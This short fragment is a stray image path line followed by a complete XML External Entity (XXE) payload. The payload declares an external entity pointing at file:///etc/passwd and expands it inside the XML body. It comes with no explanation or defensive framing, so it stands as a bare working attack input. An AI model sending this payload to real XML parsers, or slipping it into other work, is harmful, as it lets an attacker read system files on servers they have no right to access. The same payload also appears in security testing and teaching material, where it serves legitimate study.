 xml
<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>